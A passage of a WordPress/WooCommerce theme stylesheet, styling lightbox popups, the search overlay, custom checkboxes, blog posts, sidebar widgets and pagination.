  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp .mfp-container {
  padding: 0;
}
.mfp .mfp-content {
  max-width: 1200px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0.001;
  will-change: opacity;
}
.mfp .mfp-content .mfp-close {
  display: none;
}
.mfp.mfp-bg {
  background: rgba(45, 45, 45, 0.8);
}
.mfp.mfp-close-btn-in .mfp-content .mfp-close {
  display: block;
}
.mfp.mfp-ready .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.mfp.mfp-ready .mfp-content.popup-loading:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1099;
  background: rgba(255, 255, 255, 0.8) url("../img/product-preloader.gif") center center no-repeat;
}
.mfp.mfp-ready.mfp-bg {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=95);
  opacity: 0.95;
}
.mfp.mfp-removing.mfp-bg,
.mfp.mfp-removing .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.mfp .mfp-close {
  text-align: center;
  background: transparent url("../img/close.png") center center no-repeat;
  -moz-background-size: 19px 19px;
  -o-background-size: 19px 19px;
  -webkit-background-size: 19px 19px;
  background-size: 19px 19px;
  text-indent: -9999px;
  top: 15px;
  right: 15px;
}
.mfp .mfp-close:active {
  top: 15px;
}
.mfp .mfp-figure:after {
  background: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.mfp .mfp-figure img.mfp-img {
  max-width: 80%;
}
@media only screen and (max-width: 40.063em) {
  .mfp .mfp-figure img.mfp-img {
    max-width: 95%;
  }
}
.mfp .mfp-arrow {
  width: 10%;
  height: 100%;
  margin: 0;
  background: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  top: 0;
  bottom: 0;
}
.mfp .mfp-arrow:before, .mfp .mfp-arrow:after {
  content: '';
  display: none;
}
.mfp .mfp-arrow.mfp-arrow-left {
  left: 0;
  cursor: url("../img/arrow-left.svg"), w-resize;
}
.mfp .mfp-arrow.mfp-arrow-right {
  right: 0;
  cursor: url("../img/arrow-right.svg"), e-resize;
}
.mfp.quick-search .mfp-content {
  vertical-align: top;
  width: 100%;
  max-width: 100%;
}
.mfp.crosssell-popup .mfp-content, .mfp.upsell-popup .mfp-content {
  width: auto;
}

.theme-popup {
  max-width: 50%;
  position: relative;
  margin: 0 auto;
  background: #fff;
  padding: 50px;
  text-align: center;
}
.theme-popup h4 {
  font-size: 22px;
  font-weight: 400;
  margin: 0 0 5px;
  text-transform: uppercase;
  line-height: 1;
}
.theme-popup h2 {
  font-size: 34px;
  font-weight: 600;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: #141414;
  line-height: 1;
}
@media only screen and (max-width: 40.063em) {
  .theme-popup h2 {
    font-size: 20px;
  }
}
.theme-popup p {
  font-size: 18px;
  font-weight: 300;
  color: #141414;
  margin: 0 0 35px;
}
.theme-popup .result {
  float: left;
  width: 100%;
  padding-top: 20px;
}
.theme-popup .notification-box {
  min-height: 0;
  margin: 0;
}
@media only screen and (max-width: 64.063em) {
  .theme-popup {
    max-width: 100%;
  }
}

#upsell-popup,
#crosssell-popup,
#sizing-popup {
  max-width: 970px;
  padding: 50px 45px;
}
@media only screen and (max-width: 40.063em) {
  #upsell-popup,
  #crosssell-popup,
  #sizing-popup {
    max-width: 100%;
    padding: 30px 15px;
  }
}
#upsell-popup h2,
#crosssell-popup h2,
#sizing-popup h2 {
  margin: 0 0 25px;
}
#upsell-popup .products .product,
#crosssell-popup .products .product,
#sizing-popup .products .product {
  float: none;
  display: inline-block;
}

#sizing-popup {
  max-width: 50%;
}

#searchpopup {
  width: 100%;
  background: #fff;
}
#searchpopup .searchform fieldset {
  position: relative;
}
#searchpopup .searchform fieldset input {
  border: 0;
  text-align: center;
  padding: 20px 0;
  height: 100px;
  margin: 0;
  font-size: 30px;
  font-weight: 300;
  color: #141414;
}
#searchpopup .searchform fieldset input.placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input:-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input::-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input:-ms-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input::-webkit-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search,
#searchpopup #yith-ajaxsearchform {
  position: relative;
}
#searchpopup .woocommerce-product-search .screen-reader-text,
#searchpopup .woocommerce-product-search input[type=submit],
#searchpopup #yith-ajaxsearchform .screen-reader-text,
#searchpopup #yith-ajaxsearchform input[type=submit] {
  display: none;
}
#searchpopup .woocommerce-product-search .search-field,
#searchpopup .woocommerce-product-search .yith-s,
#searchpopup #yith-ajaxsearchform .search-field,
#searchpopup #yith-ajaxsearchform .yith-s {
  border: 0;
  text-align: center;
  padding: 20px 0;
  height: 100px;
  margin: 0;
  font-size: 30px;
  font-weight: 300;
  color: #141414;
  width: 100%;
}
#searchpopup .woocommerce-product-search .search-field.placeholder,
#searchpopup .woocommerce-product-search .yith-s.placeholder,
#searchpopup #yith-ajaxsearchform .search-field.placeholder,
#searchpopup #yith-ajaxsearchform .yith-s.placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field:-moz-placeholder,
#searchpopup .woocommerce-product-search .yith-s:-moz-placeholder,
#searchpopup #yith-ajaxsearchform .search-field:-moz-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s:-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field::-moz-placeholder,
#searchpopup .woocommerce-product-search .yith-s::-moz-placeholder,
#searchpopup #yith-ajaxsearchform .search-field::-moz-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s::-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field:-ms-input-placeholder,
#searchpopup .woocommerce-product-search .yith-s:-ms-input-placeholder,
#searchpopup #yith-ajaxsearchform .search-field:-ms-input-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s:-ms-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field::-webkit-input-placeholder,
#searchpopup .woocommerce-product-search .yith-s::-webkit-input-placeholder,
#searchpopup #yith-ajaxsearchform .search-field::-webkit-input-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s::-webkit-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}

/*------------------------------------------------------------------
Custom Checkbox + Radio
*/
.custom_check {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
}
.custom_check + .custom_label {
  display: block !important;
  float: left;
  margin: 0;
  padding: 0 0 0 35px;
  min-height: 20px;
  line-height: 22px;
  position: relative;
  text-transform: none;
}
.custom_check + .custom_label:before {
  content: "";
  display: block;
  width: 20px;
  height: 20px;
  border: 1px solid #b8b8b8;
  position: absolute;
  top: 0;
  left: 0;
}
.custom_check + .custom_label:hover:before {
  border-color: #141414;
}
.custom_check:checked + .custom_label:before {
  border-color: #141414;
  border-width: 5px;
}

input[type="radio"].custom_check + .custom_label:before {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

/*------------------------------------------------------------------
Post Syling
*/
.post {
  padding-bottom: 110px;
  position: relative;
}
.post:after {
  display: block;
  content: '';
  width: 20px;
  height: 16px;
  position: absolute;
  bottom: 70px;
  left: 50%;
  margin-left: -10px;
  background: url("../img/separator.png") top left no-repeat;
  background-size: 20px 14px;
}
.masonry .post, .style3 .post {
  padding-bottom: 15px;
}
.masonry .post:after, .style3 .post:after {
  display: none;
}
.post.type-page {
  padding-bottom: 0;
}
.post.type-page:after {
  display: none;
}
.post.sticky .post-title h2 a {
  border-bottom: 2px solid #0eb477;
}
.post.no-tag {
  padding: 0;
  margin: 0;
}
.post.no-tag:after {
  display: none;
}
.single-post .post {
  padding-bottom: 70px;
}
.single-post .post:after {
  display: none;
}
.post .post-meta {
  text-align: center;
}
.post .post-meta ul {
  list-style: none;
  margin: 0 0 40px;
}
.masonry .post .post-meta ul {
  margin-bottom: 20px;
}
.masonry .post .post-meta ul li {
  font-size: 12px;
}
.post .post-meta ul li {
  display: inline-block;
  position: relative;
  color: #676767;
  font-size: 14px;
  text-transform: uppercase;
  padding-left: 20px;
}
.post .post-meta ul li:after {
  content: '·';
  position: absolute;
  top: 4px;
  left: 8px;
  line-height: 14px;
}
.post .post-meta ul li a {
  display: inline-block;
  color: #0eb477;
}
.post .post-meta ul li a:hover {
  color: #141414;
}
.post .post-meta ul li:first-child {
  padding: 0;
}
.post .post-meta ul li:first-child:after {
  content: '';
}
.post .post-gallery {
  position: relative;
  margin: 0 0 50px 0;
  padding: 0;
  overflow: hidden;
}
.post .post-gallery img {
  width: 100%;
}
.post .post-gallery blockquote {
  margin: 0 0 30px;
  padding: 0;
}
.masonry .post .post-gallery {
  margin-bottom: 30px;
}
.post .post-gallery.flex-video {
  position: relative;
  padding-top: 1.5625rem;
  padding-bottom: 67.5%;
  height: 0;
  overflow: hidden;
}
.post .post-gallery.flex-video.widescreen {
  padding-bottom: 56.34%;
}
.post .post-gallery.flex-video.vimeo {
  padding-top: 0;
}
.masonry .post .post-gallery.quote {
  border: 2px solid #141414;
  padding: 35px 35px 5px;
}
.post .post-gallery.quote blockquote {
  border: 0;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
}
.post .post-gallery.quote blockquote .avatar {
  display: inline-block;
  padding: 0;
  margin-bottom: 30px;
  width: 80px;
  height: 80px;
  -moz-border-radius: 43px;
  -webkit-border-radius: 43px;
  border-radius: 43px;
}
.post .post-gallery.quote blockquote p {
  font-size: 30px;
  line-height: 36px;
  font-weight: 300;
}
.post .post-gallery .post-carousel {
  margin: 0 -1px;
}
.post .post-gallery .post-carousel figure {
  display: block;
  float: left;
  margin: 0;
  padding: 0 1px;
  width: 100%;
}
.post .post-gallery .post-carousel figure img {
  width: 100%;
}
.post .post-content {
  float: none;
}
.post .post-content.bold-text p {
  font-size: 16px;
  font-weight: 500;
}
.masonry .post .post-content.bold-text p {
  font-size: 14px;
  line-height: 20px;
}
.post .post-content.single-text p {
  font-size: 18px;
}
.post .post-content ul, .post .post-content ol {
  margin-left: 0;
  list-style-position: inside;
  font-size: 14px;
  font-weight: 300;
}
.post .post-content ul ul, .post .post-content ul ol, .post .post-content ol ul, .post .post-content ol ol {
  margin-left: 15px;
}
.post .post-content ul li, .post .post-content ol li {
  margin-bottom: 10px;
}
.post .post-content ol {
  counter-reset: item;
  list-style: none;
}
.post .post-content ol li:before {
  content: counter(item);
  counter-increment: item;
  color: #f6f6f6;
  display: inline-block;
  height: 28px;
  line-height: 24px;
  margin-right: 10px;
  width: 28px;
  border: 2px solid #f6f6f6;
  background: #fff;
  text-align: center;
  font-size: 12px;
  font-weight: 800;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  border-radius: 14px;
}
.rtl .post .post-content ol li:before {
  margin-right: 0;
  margin-left: 10px;
}
.post .post-content ol li ul {
  margin-top: 10px;
  margin-left: 40px;
  list-style-type: initial;
}
.post .post-content ol li ul li:before {
  display: none;
}
.post .post-content ol li ol {
  margin-top: 10px;
  margin-left: 40px;
}
.post .post-content ol li ol li:before {
  content: counter(item);
  counter-increment: item;
  color: #f6f6f6;
  display: inline-block;
  height: 28px;
  line-height: 24px;
  margin-right: 10px;
  width: 28px;
  border: 2px solid #f6f6f6;
  background: #fff;
  text-align: center;
  font-size: 12px;
  font-weight: 800;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  border-radius: 14px;
}
.rtl .post .post-content ol li ol li:before {
  margin-right: 0;
  margin-left: 10px;
}
.post .post-content h1 {
  font-weight: 300;
  font-size: 32px;
  line-height: 36px;
  margin-top: 0;
  margin-bottom: 40px;
}
@media only screen and (min-width: 40.063em) {
  .post .post-content h1 {
    font-size: 64px;
    line-height: 72px;
  }
}
.post .post-content h2 {
  font-size: 40px;
  line-height: 48px;
  margin-top: 0;
  font-weight: 300;
  margin-bottom: 30px;
}
.post .post-content h3 {
  font-size: 30px;
  line-height: 34px;
  margin-top: 0;
  font-weight: 500;
  margin-bottom: 25px;
}
.post .post-content h4 {
  font-weight: 500;
  font-size: 22px;
  line-height: 28px;
  margin-top: 0;
  margin-bottom: 25px;
}
.post .post-content h5 {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  margin-top: 0;
  margin-bottom: 20px;
}
.post .post-content h6 {
  font-weight: 500;
  font-size: 14px;
  line-height: 22px;
  margin-top: 0;
  margin-bottom: 20px;
}
.post .post-content > .woocommerce {
  margin: 40px 0;
}
.post .product-information .post-title .post_categories {
  text-align: left;
  margin-bottom: 25px;
}
.post .post-title {
  text-align: center;
}
.post .post-title a {
  color: #141414;
}
.post .post-title a:hover {
  color: #0eb477;
}
.post .post-title h1 {
  display: block;
  font-size: 36px;
  line-height: 42px;
  font-weight: 300;
  margin: 0 0 30px;
}
.product-information .post .post-title h1 {
  margin-bottom: 15px;
}
.post .post-title h2 {
  font-size: 64px;
  line-height: 68px;
  font-weight: 300;
  margin: 0 0 20px;
}
@media only screen and (max-width: 40.063em) {
  .post .post-title h2 {
    font-size: 22px;
    line-height: 26px;
  }
}
.masonry .post .post-title h2, .style3 .post .post-title h2 {
  font-size: 34px;
  line-height: 40px;
  margin-bottom: 10px;
}
.post .post-title h5 {
  font-size: 14px;
  margin: 0;
  font-weight: 400;
  line-height: 16px;
}
.post .post-title h3 {
  display: block;
  text-align: center;
  font-size: 16px;
  margin: 0 0 10px;
  font-weight: 400;
  line-height: 20px;
}
.post .post-title h3 + .shop-buttons {
  padding-top: 5px;
}
.post .post-title h4 {
  display: block;
  text-align: center;
  font-size: 24px;
  margin: 0 0 10px;
  font-weight: 400;
  line-height: 24px;
  text-transform: uppercase;
}

#post-sharing {
  margin-bottom: 30px;
}
.single-post #post-sharing .boxed-icon {
  display: block;
  margin-left: 0;
}
@media only screen and (max-width: 40.063em) {
  .single-post #post-sharing {
    text-align: center;
  }
  .single-post #post-sharing .boxed-icon {
    display: inline-block;
  }
}
#post-sharing #product_share {
  margin-top: 0;
}
#post-sharing .tags {
  margin-top: 6px;
  text-align: right;
}

#post-prevnext {
  display: block;
  margin-top: 50px;
}
#post-prevnext .row {
  margin: 0;
}
#post-prevnext .row .columns {
  padding: 0;
}
#post-prevnext .post-navi a {
  display: block;
  width: 100%;
  font-weight: 600;
  font-size: 16px;
  color: #141414;
  text-align: center;
  text-transform: uppercase;
  border-top: 3px solid #d0d0d0;
  padding: 25px 30px 30px;
}
#post-prevnext .post-navi a span {
  display: block;
  text-align: center;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 10px;
}
#post-prevnext .post-navi a:hover {
  border-color: #141414;
}

/*------------------------------------------------------------------
Overlay
*/
.darkoverlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}

.fresco {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: hidden;
  /* Buttons */
}
.fresco:hover .overlay, .fresco:hover .buttons {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.fresco img {
  width: 100%;
  line-height: 0;
}
.fresco .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 20;
  background: rgba(255, 255, 255, 0.9);
  overflow: hidden;
  will-change: opacity;
  border: 5px solid #141414;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.fresco .buttons {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  width: 100%;
  padding: 0 20px;
  z-index: 30;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-perspective: 1000;
  -webkit-perspective: 1000;
  perspective: 1000;
}
.fresco .buttons .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 0 35px;
}
.fresco .buttons .yith-wcwl-add-to-wishlist a > i {
  margin: 0;
  font-size: 22px;
  font-weight: bold;
}
.fresco .buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.fresco .buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
  color: #e25842;
}
.fresco .buttons .yith-wcwl-add-to-wishlist .text {
  display: none;
}

.table {
  display: table;
  width: 100%;
  height: 100%;
}
.table > div {
  display: table-cell;
  vertical-align: middle;
}

/*------------------------------------------------------------------
Sidebar & Widgets
*/
#infinitescroll.loading:after {
  bottom: 90px;
}
#infinitescroll.style3 {
  float: none;
}

.pagepadding {
  padding: 40px 0;
}
@media only screen and (max-width: 40.063em) {
  .pagepadding {
    padding: 15px 0;
  }
}

.blog-section {
  float: left;
  width: 100%;
}
.blog-section.low-top-padding {
  padding-top: 50px;
}
.blog-section.masonry {
  float: none;
}

.page-sidebar {
  padding-left: 30px;
  padding-right: 30px;
}

.sidebar {
  width: 300px;
  float: right;
  padding-left: 30px;
  padding-right: 30px;
}
.sidebar.row {
  margin-left: auto;
  margin-right: auto;
}
.sidebar.page-sidebar {
  width: inherit;
}
.sidebar.pull {
  float: left !important;
}
@media only screen and (max-width: 40.063em) {
  .sidebar.pull {
    float: none !important;
  }
}
@media only screen and (max-width: 40.063em) {
  .sidebar {
    float: none !important;
    width: 100%;
    padding: 30px;
  }
}
#footer_products .sidebar {
  width: 100%;
  padding: 35px 35px 20px;
}

@media only screen and (max-width: 40.063em) {
  .blog-section {
    margin: 15px 0;
  }
}

.list-image {
  height: auto !important;
}

.widget {
  margin-bottom: 30px;
  color: #b8b8b8;
}
#footer .widget {
  color: inherit;
}
.widget:last-child {
  margin-bottom: 0;
}
@media only screen and (max-width: 40.063em) {
  .widget:last-child {
    margin-bottom: 40px;
  }
}
.widget h6 {
  margin-bottom: 30px;
  color: #141414;
  font-weight: 300;
  font-size: 20px;
  position: relative;
  display: block;
  margin-top: 0;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.widget h6.active {
  margin-bottom: 0;
}
.widget h6.active span:before {
  content: "+";
}
.widget h6 span {
  display: block;
  position: absolute;
  top: 2px;
  right: 0;
  text-align: center;
  font-size: 18px;
}
.rtl .widget h6 span {
  right: auto;
  left: 0;
}
.widget h6 span:before {
  content: "-";
}
.widget ul {
  margin: 0;
}
.widget ul li {
  display: block;
  border-bottom: 1px solid #eeeeee;
  padding: 15px 0;
  font-size: 14px;
  font-weight: 300;
  line-height: 18px;
  margin: 0 !important;
}
.widget ul li:first-child {
  padding-top: 0;
}
.widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget ul li a {
  color: #737373;
}
#footer .widget ul li a {
  color: #878787;
}
.widget ul li p {
  font-size: 13px;
  line-height: 18px;
}
#footer .widget ul li {
  font-size: 13px;
  border-color: rgba(255, 255, 255, 0.1);
}
.widget ul.menu a {
  font-size: 14px;
  font-weight: 300;
}
.widget ul.menu .current-menu-item > a {
  color: #f6f6f6;
}
.widget ul.menu .sub-menu {
  margin-top: 15px;
  padding-top: 15px;
  padding-left: 10px;
  border-top: 1px solid #eeeeee;
}
.widget.widget_tag_cloud ul li {
  display: inline-block;
  padding: 0;
  border: 0;
}
.widget.widget_tag_cloud .next {
  display: none;
}
.widget.widget_categories ul li {
  padding: 12px 0;
}
.widget.widget_nav_menu ul li {
  border: 0;
  padding: 5px 0;
}
.widget.widget_nav_menu ul li a {
  color: #959595;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1px;
}
.widget.widget_nav_menu ul li a:hover {
  color: #141414;
}
.widget.widget_nav_menu ul li.current-menu-item > a {
  color: #141414;
}
.widget.widget_nav_menu ul li .sub-menu {
  border: 0;
  padding-top: 5px;
}
.widget.widget_top_rated_products ul li, .widget.widget_products ul li {
  border-bottom: 1px dotted #eee;
  float: left;
}
.widget.widget_top_rated_products ul li a, .widget.widget_products ul li a {
  display: block;
  font-size: 13px;
  color: #141414;
  font-weight: 300;
  margin-bottom: 5px;
}
.widget.widget_top_rated_products ul li img, .widget.widget_products ul li img {
  width: 50px;
  height: 50px;
  float: left;
  margin: 0 20px 0 0;
}
.rtl .widget.widget_top_rated_products ul li img, .rtl .widget.widget_products ul li img {
  float: right;
  margin: 0 0 0 20px;
}
.widget.widget_top_rated_products ul li .star-rating, .widget.widget_products ul li .star-rating {
  display: none;
}
.widget.widget_top_rated_products ul li span, .widget.widget_products ul li span {
  font-size: 14px;
}
.widget.widget_top_rated_products ul li:last-child, .widget.widget_products ul li:last-child {
  border-bottom: 0;
  padding-bottom: 15px;
}
.widget.widget_calendar #calendar_wrap {
  border: 1px solid #dcdcdc;
}
.widget.widget_calendar table {
  background: #fff;
  border: 0;
  width: 100%;
  border-collapse: collapse;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget.widget_calendar table thead {
  background: #fff;
  font-size: 12px;
  border-bottom: 1px solid #dcdcdc;
}
.widget.widget_calendar table thead th {
  padding: 13px 0;
  color: #303030;
  text-align: center;
  font-weight: 800;
}
.widget.widget_calendar table tbody tr:nth-child(even) {
  background: #f8f8f8;
}
.widget.widget_calendar table tbody td {
  font-size: 12px;
  color: #686868;
  text-align: center;
  padding: 9px 0;
}
.widget.widget_calendar table tfoot {
  background: #fff;
  margin-top: 10px;
  border-top: 1px solid #dcdcdc;
}
.widget.widget_calendar table tfoot tr td {
  padding: 12px 14px;
  font-size: 12px;
}
.widget.widget_calendar table tfoot tr td a {
  color: #737373;
  text-transform: uppercase;
  font-weight: 800;
}
.widget.widget_calendar table tfoot tr #next {
  text-align: right;
}
.widget.widget_calendar table caption {
  color: #303030;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
  padding: 15px 0;
  border-bottom: 1px solid #dcdcdc;
}
.widget.woocommerce {
  height: auto;
  border: 0;
}
.widget.woocommerce.widget_layered_nav ul {
  max-height: 190px;
  overflow: hidden;
  position: relative;
}
.widget.woocommerce.widget_layered_nav ul li {
  border: 0;
  padding-top: 0;
}
.widget.woocommerce.widget_layered_nav ul li a {
  text-transform: capitalize;
  font-size: 14px;
}
.widget.woocommerce.widget_layered_nav ul li .count {
  color: #f6f6f6;
  font-size: 14px;
}
.widget.woocommerce.widget_layered_nav ul li .count:before {
  content: '(';
}
.widget.woocommerce.widget_layered_nav ul li .count:after {
  content: ')';
}
.widget.widget_product_categories li {
  padding: 0 0 15px 0;
  border: 0;
}
.widget.widget_product_categories li a {
  font-size: 16px;
  text-transform: capitalize;
}
.widget.widget_product_categories li ul {
  margin-left: 25px;
  padding: 15px 0 0 0;
}
.widget.widget_product_categories li ul li {
  padding: 0 0 10px 0;
}
.widget.widget_product_categories li ul li a {
  text-transform: uppercase;
  font-size: 12px;
}
.widget.widget_product_categories li ul li:last-child {
  padding-bottom: 0;
}
.widget.widget_flickr .fresco, .widget.widget_dribbble .fresco {
  width: 85px;
  margin: 0 1px 1px 0;
  overflow: hidden;
  display: block;
  float: left;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  will-change: opacity, filter;
}
.widget.widget_flickr .fresco:hover, .widget.widget_dribbble .fresco:hover {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 0.999;
}
.widget.widget_flickr .fresco a, .widget.widget_dribbble .fresco a {
  display: block;
}
.widget.widget_latestimages ul li {
  float: left;
  width: 100%;
}
.widget.widget_latestimages figure {
  float: left;
}
.rtl .widget.widget_latestimages figure {
  float: right;
}
.rtl .widget.widget_latestimages figure img {
  width: 50px;
  margin-right: 0;
  margin-left: 18px;
}
.widget.widget_latestimages figure img {
  width: 50px;
  margin-right: 18px;
}
.widget.widget_subscribe_widget .row {
  margin: 0 -3px;
}
.widget.widget_subscribe_widget .row .columns {
  padding: 0 3px;
}
.widget.widget_subscribe_widget .row .columns input[type="text"] {
  height: 40px;
}
.widget.widget_subscribe_widget .row .columns .btn {
  padding: 12px 0;
  width: 100%;
}
.widget.widget_thbtwitter .created {
  display: none;
}
.widget.widget_thbtwitter ul {
  margin-bottom: 15px;
}
.widget.widget_thbtwitter li {
  line-height: 18px;
}
.widget.widget_thbtwitter li a {
  font-weight: 600;
}
#footer .widget.widget_thbtwitter ul li a {
  color: #2caae1 !important;
}
.widget.widget_thbtwitter .btn.twitter {
  position: relative;
  padding: 10px 18px 10px 44px;
  text-transform: none;
  font-weight: 400;
  font-size: 13px;
  border-color: #2caae1 !important;
  background: #2caae1 !important;
}
.widget.widget_thbtwitter .btn.twitter strong {
  font-weight: 600;
}
.widget.widget_thbtwitter .btn.twitter i {
  position: absolute;
  top: 8px;
  left: 13px;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li {
  float: left;
  width: 100%;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li img {
  float: left;
  width: 60px;
  margin-right: 20px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li h6 {
  color: #141414;
  margin: 0 0 9px;
  padding: 0;
  font-size: 14px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li .quantity {
  float: none;
  font-size: 12px;
  line-height: 13px;
  color: #141414;
  display: block;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li .quantity .amount {
  font-weight: 800;
  color: #141414;
  font-size: 13px;
  line-height: 13px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total {
  margin-top: 20px;
  padding-top: 11px;
  border-top: 2px solid #141414;
  float: left;
  width: 100%;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total strong {
  float: left;
  color: #141414;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 16px;
  font-weight: 800;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total .amount {
  float: right;
  font-size: 16px;
  line-height: 16px;
  color: #141414;
  font-weight: 800;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons {
  float: left;
  width: 100%;
  margin: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
  width: 100%;
}
.widget.widget_product_search #s {
  float: left;
}

/*------------------------------------------------------------------
Pagination
*/
.pagination {
  border: 1px solid #ececec;
  margin: 30px 0.9375em;
  height: 45px;
  text-align: center;
  position: relative;
  padding: 0 45px;
}
@media only screen and (min-width: 40.063em) {
  .pagination {
    padding: 0 120px;
  }
}
.pagination .screen-reader-text {
  display: none;
}
.pagination ul {
  list-style: none;
  display: block;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
}
.pagination .page-numbers {
  display: inline-block;
  line-height: 43px;
  color: #676767;
  margin: 0 7px;
}
.pagination .page-numbers.next {
  float: right;
  border-right: 0;
  border-left: 1px solid #ececec;
  right: 0;
}
.pagination .page-numbers.next i {
  margin-left: 10px;
}
.pagination .page-numbers.prev {
  float: left;
  border-right: 1px solid #ececec;
  left: 0;
}
.pagination .page-numbers.prev i {
  margin-right: 10px;
}
.pagination .page-numbers.prev, .pagination .page-numbers.next {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  top: 1px;
}
.pagination .page-numbers.prev i, .pagination .page-numbers.next i {
  font-size: 16px;
  color: #d0d0d0;
  vertical-align: middle;
}
.pagination .page-numbers.current {
  text-decoration: underline;
}
.pagination.style2 {
  border: 0;
}
.pagination.style2 ul li {
  height: 52px;
  width: auto;
  line-height: 52px;
  border: 0;
}
.pagination.style2 ul li a {
  width: 52px;
  height: 52px;
  color: #929499;
  line-height: 52px;
}
.pagination.style2 ul li a:hover {
  color: #141414;
}
.pagination.style2 ul li .current {
  border: 2px solid #141414;
  line-height: 48px;
  height: 52px;
  width: 52px;
  background: #fff;
  color: #141414;
  -moz-border-radius: 26px;
  -webkit-border-radius: 26px;
  border-radius: 26px;
}
.pagination.style2 ul li.next, .pagination.style2 ul li.prev {
  font-weight: 700;
  position: relative;
  border: 0;
  float: none;
  font-size: 12px;
  color: #141414;
  line-height: 52px;
}
.pagination.style2 ul li.next a, .pagination.style2 ul li.prev a {
  color: #141414;
}
.pagination.style2 ul li.next {
  margin-left: 70px;
}
.pagination.style2 ul li.next:after {
  content: '';
  display: block;
  width: 50px;
  border-bottom: 1px solid #141414;
  position: absolute;
  top: 50%;
  left: -60px;
}
@media only screen and (max-width: 40.063em) {
  .pagination.style2 ul li.next {
    margin: 0;
  }
  .pagination.style2 ul li.next:after {
    display: none;
  }
}
.pagination.style2 ul li.prev {
  margin-right: 70px;
}
.pagination.style2 ul li.prev:after {
  content: '';
  display: block;
  width: 50px;
  border-bottom: 1px solid #141414;
  position: absolute;
  top: 50%;
  right: -60px;
}
@media only screen and (max-width: 40.063em) {
  .pagination.style2 ul li.prev {
    margin: 0;
  }
